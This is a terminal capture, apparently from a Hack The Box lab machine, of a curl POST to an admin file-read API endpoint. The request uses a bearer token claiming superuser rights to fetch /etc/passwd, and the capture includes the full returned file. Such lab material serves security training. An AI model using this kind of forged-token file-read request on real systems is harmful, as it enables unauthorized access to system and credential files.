 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl -X 'POST' \
  'http://10.10.11.161/api/v1/admin/file' \
  -H 'accept: application/json' \
  -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNzAzNTQzMzk5LCJpYXQiOjE3MDI4NTI
xOTksInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.a7INCl6uVac6yPCNQAy5ZS9kXqLX
r-rhKiEVaF9Z8Fc' \
  -H 'Content-Type: application/json' \
  -d '{
  "file": "/etc/passwd"
}'
{"file":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3
:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/
cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:
/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manage
r:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/l
ib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Manage
ment,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x
:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:
104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/
tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:108:113::/nonexistent:/usr/sbin/nologin\npollinate:x:110:1::/va
r/cache/pollinate:/bin/false\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nsshd:x:112:65534::/run/sshd:/usr/sbin/
nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\nhtb:x:1000:1000:htb:/home/htb:/bin/bash\nlxd:x:998:100::/va
r/snap/lxd/common/lxd:/bin/false\n"}